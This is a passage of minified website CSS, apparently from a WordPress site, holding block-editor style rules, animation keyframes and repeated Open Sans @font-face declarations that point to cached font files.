8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--page-title-display:block}@-webkit-keyframes eicon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes eicon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes dnd-placeholder-widget-vertical{0%{-webkit-transform-origin:0;transform-origin:0;opacity:0;-webkit-transform:translate(50%)scaleX(0);transform:translate(50%)scaleX(0)}}@keyframes dnd-placeholder-widget-vertical{0%{-webkit-transform-origin:0;transform-origin:0;opacity:0;-webkit-transform:translate(50%)scaleX(0);transform:translate(50%)scaleX(0)}}@-webkit-keyframes dnd-placeholder-widget-horizontal{0%{-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@keyframes dnd-placeholder-widget-horizontal{0%{-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@-webkit-keyframes swiper-preloader-spin{}@keyframes swiper-preloader-spin{}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open 